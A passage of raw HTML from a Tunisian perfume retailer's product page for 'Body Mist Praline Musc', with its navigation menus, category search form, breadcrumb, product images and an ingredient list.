target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '5934323894427130';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><!-- Ajouter dans <body> --><p><a href="https://wa.me/21698761165" target="_blank" style="position: fixed; bottom: 20px; right: 20px; background-color: #25d366; color: white; border-radius: 50%; width: 60px; height: 60px; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 5px rgba(0,0,0,0.3); z-index: 9999; text-decoration: none; font-size: 30px;"> <i class="fa fa-whatsapp"></i> <!-- ou mettre une image --> </a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="/img/maison-de-senteurs-logo-1590498629.jpg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.maisondesenteurs.tn/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector">
					<span>La langue:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Dinar tunisien" rel="nofollow" href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">TND</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-6">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Log in to your customer account"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Connexion</span>
						  </a>
						</li>
												<li>
						<a
						  class="myacount"
						  href="https://www.maisondesenteurs.tn/mon-compte"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li>
						<a
						  class="checkout"
			          href="//www.maisondesenteurs.tn/panier?action=show"
						  title="Déconnexion"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Déconnexion</span>
						</a>
						</li>
						<li>
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="https://www.maisondesenteurs.tn/listedesouhaits"
				        title="Liste de souhaits"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Liste de souhaits</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li>
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.maisondesenteurs.tn/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.maisondesenteurs.tn/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="698724254d392fab1aa9a59996950fb8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Histoires olfactives" class="cate-item cate-level-2" >--Histoires olfactives</a>
  <a href="#" data-cate-id="11" data-cate-name="Histoires de Jasmin" class="cate-item cate-level-3" >---Histoires de Jasmin</a>
  <a href="#" data-cate-id="19" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="20" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="21" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="22" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="13" data-cate-name="Histoires de Fleur d’Oranger" class="cate-item cate-level-3" >---Histoires de Fleur d’Oranger</a>
  <a href="#" data-cate-id="27" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="28" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="29" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="30" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="12" data-cate-name="Histoires de Rose" class="cate-item cate-level-3" >---Histoires de Rose</a>
  <a href="#" data-cate-id="23" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="24" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="25" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="26" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="14" data-cate-name="Les carnets de voyage" class="cate-item cate-level-2" >--Les carnets de voyage</a>
  <a href="#" data-cate-id="31" data-cate-name="Parfum" class="cate-item cate-level-3" >---Parfum</a>
  <a href="#" data-cate-id="32" data-cate-name="Savon" class="cate-item cate-level-3" >---Savon</a>
  <a href="#" data-cate-id="97" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="33" data-cate-name="Soin" class="cate-item cate-level-3" >---Soin</a>
  <a href="#" data-cate-id="34" data-cate-name="Maison Parfumée" class="cate-item cate-level-3" >---Maison Parfumée</a>
  <a href="#" data-cate-id="102" data-cate-name="Collection Nomade" class="cate-item cate-level-3" >---Collection Nomade</a>
  <a href="#" data-cate-id="93" data-cate-name="Merveilles Du Monde" class="cate-item cate-level-3" >---Merveilles Du Monde</a>
  <a href="#" data-cate-id="94" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="95" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="96" data-cate-name="Coffret" class="cate-item cate-level-4" >----Coffret</a>
  <a href="#" data-cate-id="99" data-cate-name="Merveilles Du Monde homme" class="cate-item cate-level-3" >---Merveilles Du Monde homme</a>
  <a href="#" data-cate-id="15" data-cate-name="L&#039;eau de Cologne" class="cate-item cate-level-2" >--L&#039;eau de Cologne</a>
  <a href="#" data-cate-id="16" data-cate-name="Les purs et essentiels" class="cate-item cate-level-2" >--Les purs et essentiels</a>
  <a href="#" data-cate-id="35" data-cate-name="Huiles Végétales" class="cate-item cate-level-3" >---Huiles Végétales</a>
  <a href="#" data-cate-id="37" data-cate-name="Hydrolats" class="cate-item cate-level-3" >---Hydrolats</a>
  <a href="#" data-cate-id="38" data-cate-name="Beurres" class="cate-item cate-level-3" >---Beurres</a>
  <a href="#" data-cate-id="65" data-cate-name="Gel désinfectant hydro-alcoolique" class="cate-item cate-level-3" >---Gel désinfectant hydro-alcoolique</a>
  <a href="#" data-cate-id="17" data-cate-name="Les rituels" class="cate-item cate-level-2" >--Les rituels</a>
  <a href="#" data-cate-id="39" data-cate-name="Rituel Du Matin" class="cate-item cate-level-3" >---Rituel Du Matin</a>
  <a href="#" data-cate-id="40" data-cate-name="Rituel Hammam" class="cate-item cate-level-3" >---Rituel Hammam</a>
  <a href="#" data-cate-id="41" data-cate-name="Rituel Du Soir" class="cate-item cate-level-3" >---Rituel Du Soir</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="89" data-cate-name="L’or de Zelfan" class="cate-item cate-level-3" >---L’or de Zelfan</a>
  <a href="#" data-cate-id="18" data-cate-name="La gamme Homme" class="cate-item cate-level-2" >--La gamme Homme</a>
  <a href="#" data-cate-id="70" data-cate-name="Destination Méditerranée" class="cate-item cate-level-3" >---Destination Méditerranée</a>
  <a href="#" data-cate-id="71" data-cate-name="Parfums" class="cate-item cate-level-3" >---Parfums</a>
  <a href="#" data-cate-id="72" data-cate-name="Soins" class="cate-item cate-level-3" >---Soins</a>
  <a href="#" data-cate-id="43" data-cate-name="Cadeaux" class="cate-item cate-level-2" >--Cadeaux</a>
  <a href="#" data-cate-id="86" data-cate-name="Coffret" class="cate-item cate-level-3" >---Coffret</a>
  <a href="#" data-cate-id="87" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="44" data-cate-name="Parfum" class="cate-item cate-level-2" >--Parfum</a>
  <a href="#" data-cate-id="45" data-cate-name="Eau de toilette" class="cate-item cate-level-3" >---Eau de toilette</a>
  <a href="#" data-cate-id="46" data-cate-name="Eau de parfum" class="cate-item cate-level-3" >---Eau de parfum</a>
  <a href="#" data-cate-id="47" data-cate-name="Eau de Cologne" class="cate-item cate-level-3" >---Eau de Cologne</a>
  <a href="#" data-cate-id="48" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="49" data-cate-name="Savon" class="cate-item cate-level-2" >--Savon</a>
  <a href="#" data-cate-id="50" data-cate-name="Savon Argan" class="cate-item cate-level-3" >---Savon Argan</a>
  <a href="#" data-cate-id="51" data-cate-name="Savon gommant" class="cate-item cate-level-3" >---Savon gommant</a>
  <a href="#" data-cate-id="52" data-cate-name="Savon 100 Gr" class="cate-item cate-level-3" >---Savon 100 Gr</a>
  <a href="#" data-cate-id="66" data-cate-name="Savon Fleur" class="cate-item cate-level-3" >---Savon Fleur</a>
  <a href="#" data-cate-id="67" data-cate-name="Savon Poisson" class="cate-item cate-level-3" >---Savon Poisson</a>
  <a href="#" data-cate-id="68" data-cate-name="Savon Machmoum" class="cate-item cate-level-3" >---Savon Machmoum</a>
  <a href="#" data-cate-id="98" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="53" data-cate-name="Soin" class="cate-item cate-level-2" >--Soin</a>
  <a href="#" data-cate-id="54" data-cate-name="Soin corps" class="cate-item cate-level-3" >---Soin corps</a>
  <a href="#" data-cate-id="55" data-cate-name="Soin visage" class="cate-item cate-level-3" >---Soin visage</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin mains" class="cate-item cate-level-3" >---Soin mains</a>
  <a href="#" data-cate-id="57" data-cate-name="Maison Parfumée" class="cate-item cate-level-2" >--Maison Parfumée</a>
  <a href="#" data-cate-id="58" data-cate-name="Parfum d’ambiance" class="cate-item cate-level-3" >---Parfum d’ambiance</a>
  <a href="#" data-cate-id="59" data-cate-name="Extrait de parfum" class="cate-item cate-level-3" >---Extrait de parfum</a>
  <a href="#" data-cate-id="60" data-cate-name="Brûle parfum" class="cate-item cate-level-3" >---Brûle parfum</a>
  <a href="#" data-cate-id="61" data-cate-name="Bougie parfumée" class="cate-item cate-level-3" >---Bougie parfumée</a>
  <a href="#" data-cate-id="104" data-cate-name="Parfums d’intérieur" class="cate-item cate-level-3" >---Parfums d’intérieur</a>
  <a href="#" data-cate-id="69" data-cate-name="Promo" class="cate-item cate-level-2" >--Promo</a>
  <a href="#" data-cate-id="90" data-cate-name="PROMO 10%" class="cate-item cate-level-3" >---PROMO 10%</a>
  <a href="#" data-cate-id="91" data-cate-name="PROMO 15%" class="cate-item cate-level-3" >---PROMO 15%</a>
  <a href="#" data-cate-id="92" data-cate-name="PROMO 20%" class="cate-item cate-level-3" >---PROMO 20%</a>
  <a href="#" data-cate-id="76" data-cate-name="Les indispensables de l’été" class="cate-item cate-level-2" >--Les indispensables de l’été</a>
  <a href="#" data-cate-id="80" data-cate-name="Gel Douche" class="cate-item cate-level-3" >---Gel Douche</a>
  <a href="#" data-cate-id="81" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="82" data-cate-name="Body Butter" class="cate-item cate-level-3" >---Body Butter</a>
  <a href="#" data-cate-id="83" data-cate-name="Huile Sèche" class="cate-item cate-level-3" >---Huile Sèche</a>
  <a href="#" data-cate-id="62" data-cate-name="Accessoires" class="cate-item cate-level-2" >--Accessoires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block icones_header ApRawHtml">
	                    <!--<a href="https://www.maisondesenteurs.tn/magasins" >        <i class="icon-Ico_Located"></i>    </a>-->    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_dektop"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6583459660575903" class="ApMegamenu">
				<nav data-megamenu-id="6583459660575903" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6583459660575903">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6583459660575903"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '6583459660575903';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete">
              <span itemprop="name">Les indispensables de l’été</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/81-body-mist">
              <span itemprop="name">Body Mist</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
              <span itemprop="name">Body Mist Praline Musc</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-no-thumbs product-image-thumbs no-thumbs" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html"><div class="row"><div class="col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="none" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatethumb="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
          <div class="list-images-mobile">
                          <div>
                <img
                  class="thumb js-thumb  selected "
                  data-image-medium-src="https://www.maisondesenteurs.tn/572-medium_default/body-mist-praline-musc.jpg"
                  data-image-large-src="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg"
                  src="https://www.maisondesenteurs.tn/572-home_default/body-mist-praline-musc.jpg"
                  alt="Body Mist Praline Musc - Maison de Senteurs"
                  title="Body Mist Praline Musc - Maison de Senteurs"
                  itemprop="image"
                >
              </div>
                      </div>
          <div class="list-images-desktop">
          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg" alt="Body Mist Praline Musc - Maison de Senteurs" title="Body Mist Praline Musc - Maison de Senteurs" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg" data-zoom-image="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.maisondesenteurs.tn/572-medium_default/body-mist-praline-musc.jpg"
                        data-image-large-src="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg"
                        src="https://www.maisondesenteurs.tn/572-home_default/body-mist-praline-musc.jpg"
                        alt="Body Mist Praline Musc - Maison de Senteurs"
                        title="Body Mist Praline Musc - Maison de Senteurs"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
        </div>
        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-319">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg" alt="Body Mist Praline Musc - Maison de Senteurs" title="Body Mist Praline Musc - Maison de Senteurs" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium sulfate</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-319">
                              <div class="thumb-container">
